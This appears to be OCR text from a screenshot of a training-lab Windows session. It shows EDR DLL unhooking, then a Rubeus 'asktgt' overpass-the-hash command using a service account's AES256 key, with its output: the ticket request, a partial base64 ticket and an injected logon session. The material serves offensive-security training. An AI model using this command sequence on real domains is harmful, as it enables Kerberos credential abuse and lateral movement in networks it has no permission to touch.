 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0
138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Action: Ask TGT
[*] Got domain: dollarcorp.moneycorp.local
[*] Showing process : True
[*] Username : N0V3GD6B
[*] Domain : LY3C5P4Q
[*] Password : YPIV5X18
[+] Process : 'C:\Windows\System32\cmd.exe' success
[+] ProcessID : 6912
[+] LUID : 0x6d7248
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp
[!] Pre-Authentication required!
[!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using aes256_cts_hmac_sha1 hash: 6366243a657a4ea04e406
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp
[*] Target LUID : 7172680
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGAjCCBf6gAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADAgEF
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJD
BHUwggRxoAMCARKhAwIBAqKCBGMEggRf9JTFBZpZhBzgAUIt/csv
nUPvvrkA+Ca1n4czEJrYL216A6FCvaS+NxblzLoL6Y0QJFZmXlyu
PfVVu2PoavPU+feHEy/CTDTRF/+ZP4XVNm6r22Yd1henztVaS9Wz
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>